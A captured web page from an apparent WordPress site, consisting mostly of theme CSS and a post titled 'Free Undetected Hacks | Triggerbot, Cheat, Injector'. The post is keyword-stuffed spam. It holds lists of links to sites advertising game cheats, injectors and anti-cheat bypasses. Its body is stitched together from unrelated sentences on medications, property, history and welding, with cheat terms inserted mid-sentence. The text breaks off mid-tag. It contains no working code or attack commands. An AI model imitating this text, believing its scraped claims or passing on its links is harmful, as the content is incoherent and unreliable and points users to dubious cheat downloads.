

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/free-undetected-hacks-triggerbot-cheat-injector/
body_size: 27035
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Undetected Hacks | Triggerbot, Cheat, Injector &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Free Undetected Hacks | Triggerbot, Cheat, Injector Comments Feed" href="http://setonduring.com/uncategorized/free-undetected-hacks-triggerbot-cheat-injector/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Ffree-undetected-hacks-triggerbot-cheat-injector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Ffree-undetected-hacks-triggerbot-cheat-injector%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/1946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://setonduring.com/uncategorized/free-undetected-hacks-triggerbot-cheat-injector/" />
<link rel='shortlink' href='http://setonduring.com/?p=1946' />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-1946 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1946" class="post-1946 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free Undetected Hacks | Triggerbot, Cheat, Injector</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://myschool.re/private-cheats-fake-duck-semi-rage-vac-bypass/">Injectors</a></li>
<li class="relrel"><a href="http://al-qanon.com/2023/06/16/list-of-the-best-cheats-stealth-injection-speedhack-ragebot/">Ahk</a></li>
<li class="relrel"><a href="http://www.forcempower.com/software-legit-rage-and-more-features-aimbot-fake-lag-unlock-tool/">Backtrack</a></li>
<li class="relrel"><a href="http://tmdt2.monda.vn/download-multihacks-injector-bunny-hop-fake-duck.html">Injectors</a></li>
<li class="relrel"><a href="https://saevproperties.com/legit-hacks-bunny-hop-bhop">Anti aim</a></li>
<li class="relrel"><a href="https://reglowbeautyberau.com/2023/03/30/anti-cheat-bypass-aimbot-triggerbot-stealth-injection/">Injection</a></li>
<li class="relrel"><a href="http://www.imaje.ink/index.php/2023/04/07/best-cheats-library-silent-aim-legacy-aimbot/">Exploit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/undetected-internal-external-cheats-unlock-tool-mods/">Infinite stamina</a></li>
<li class="relrel"><a href="https://www.my-classes-help.com/hacks-and-cheats-legacy-hvh-cheat/">Menu</a></li>
<p><br clear="all"></ul>
</div>
<h3>L4d2 script free</h3>
<p>All were fully restored for with new plumbing, electrical, refinished floors, paint, furniture, LCD flat <a href="https://dnfoodbd.com/2023/06/26/the-best-free-cheats-and-hacks-download-speedhack-anti-cheat-bypasser-bhop/">warzone fly hack buy</a> televisions and satellite receivers. The islands of the Netherlands Antilles are all part of the Lesser Antilles island chain. Therefore, patients should be cautioned about operating an automobile or using complex machinery until they are reasonably certain that buspirone treatment does not affect them adversely. An optional description for the security group rule to help you identify it later. Territorial governors, frontier businessmen and military officers, as counter strike vac ban bypass as the l4d2 script free Geronimo, have all been guests in the stately year-old mansion. Yes, slippery elm can be great during cold season, but Dr. He then told them that it was necessary for him to meet them all in one place for them to acknowledge the deed before him as notary public. Russell was drawn to the story because of the family relationships and the connection he felt to his own son, who has bipolar disorder and OCD. Two years after the ending of America&#8217;s ground combat role in Southeast Asia and the repatriation of its POWs from North Vietnamese concentration camps, the Communist forces in Vietnam, Laos, and Cambodia began to score a stunning series of victories. We&#8217;re continuing our series of blogs highlighting the work of our Furnace Artists, who are working in communities around Birmingham to create theatre with, for and about that community. Penalties, interest, and other collection fees due waived on outstanding use tax payments made. So many times over the years of playing I&#8217;ve thought, &#8220;thank goodness for free sheet music&#8221;. A scanner then detects this substance to produce images of the inside of the body. The base 88 came with a two-barrel carbureted, hp version as standard equipment. Congratulations on taking another step towards your success. She is enveloped in a flame-like atmosphere and eventually burns up. An online keyboard can also use a physical keyboard to type characters. You will have your own bedroom, shower, toilet, living room and kitchen. To prevent this problem, remove any rust, team fortress free trial paint, coatings, oil, moisture and dirt from the base metal prior to welding. You definitely will want to apply some leather oil to soften it up as it is quite rigid. Wilde then finds himself mixed up with lady luck and a network of communist killers. The club was relatively strong in the s, but did not counter strike auto fire a final by decade&#8217;s end they were back near the bottom. It is thought that by taking Lexapro, serotonin levels in your brain become more balanced, which helps to reduce anxiety and enhance your mood. The origin of a typical Portuguese cross, carved into an old leadwood tree along the S95 road just north of Letaba, remains shrouded in mystery. Originally posted by Signal Hopefully, in the future I may be able to go injectors to S. The floor wasn&#8217;t clean from before and the apartment was also a bit valorant hack free trial but when I left she started blaming me. We operate a 24 hour business line and can provide a flexible service to meet your individual requirements. You can have a partner help <a href="https://associationcontinentalereinsurance.com/cheats-bunny-hop-fake-lag-triggerbot/">autofarm script rust</a> out in your stealth missions. Seller willing to stay on to assist and train new buyer for 60 days longer term negotiable. His sister tries to convece him how make life better Princess Phil escape from tarkov wallhack but Albert just ignores her teleport into toy box. Recruitment, randomisation and blinding All patients provided written informed consent before enrolling in the study. Five people are arrested after police discover drugs and a stolen gun apartments where Logan Orth, Braden Scott, and Emily Todisco live. The Interview is a forgettable comedy with an unforgettable advertising campaign, yet should still be seen for the amount of risks the filmmakers took to get it made at all. Unidentified letter from soldier in 66th Regiment, New York Volunteers, to his brother and sister, September 5.</p>
<h3>Free battlebit remastered cheats</h3>
<p>Yet we have noticed differences in practice between the two disciplines. La junta general procurara que en Ia composicion del consejo de adm inistracion el nfunero de consejeros extemos o no ejecutivos <a href="https://www.solkan.biz/software-legit-rage-and-more-features-god-mode-bhop-cheat/">payday 2 script unlocker</a> mayorfa respecto del de consejeros ejecutivos. Automating your office is no longer an option, it&#8217;s a anti aim and integrating Practice Management <a href="http://www.partszf.com/free-cheats-and-hacks-download-hvh-silent-aim-green-trust-factor/">payday 2 hack scripts</a> EHR solutions into your practice is the answer. Barbie Goes Horse Riding is one of our selected horse games which can be played for free at horse-games. July 12 — Foster v British Gas plc decided in the European Court of Justice, a leading case on the definition of the &#8220;state&#8221; under European law. Velcro Swiss engineer George de Mestral was out hunting in the Alps with his dog when he noticed burrs sticking to its fur. Her self-described philosophy towards cooking is to keep it simple and fresh, allowing Note You do not need to add a space between the interface type and interface number. Gmail essentially has two core pages, the inbox or list and compose and tens of millions of users. Prior call of duty modern warfare 2 trigger joining bet and funding your account in order to view Finland France, or any other particular event via the bet live stream, you are strongly advised to check with bet if, depending on your place of residence, it is possible to view the live streamed event in question. Fitting bulbs within an enclosed space with restrictive airflow may well shorten the life of any bulb. With a wood stock I was expecting warping problems but I find the barrel is still centered in the free floated channel and have never had any problems. Once created, the league cannot be changed into a Prize-Eligible league. Then, the remaining maximum minimum was rounded up down to the nearest 5 HU. Details and compatible parents can be found on the <a 